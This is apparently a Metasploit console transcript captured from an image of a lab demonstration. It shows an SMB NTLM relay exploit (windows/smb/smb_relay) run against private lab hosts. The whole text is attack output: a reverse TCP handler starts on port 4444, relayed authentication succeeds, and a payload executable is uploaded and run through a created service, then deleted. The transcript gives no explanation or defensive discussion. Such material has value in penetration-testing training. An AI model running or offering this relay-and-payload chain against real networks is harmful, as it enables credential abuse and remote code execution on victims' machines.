 msf exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.91.128:4444
[*] Server started.
msf exploit(windows/smb/smb_relay) > [*] Sending NTLMSSP NEGOTIATE to 192.168.91.131
[*] Extracting NTLMSSP CHALLENGE from 192.168.91.131
[*] Forwarding the NTLMSSP CHALLENGE to 192.168.91.133:49249
[*] Extracting the NTLMSSP AUTH resolution from 192.168.91.133:49249, and sending Logon Failu
re response
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.91.131
[+] SMB auth relay against 192.168.91.131 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \JlyYSAzY.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \JlyYSAzY.exe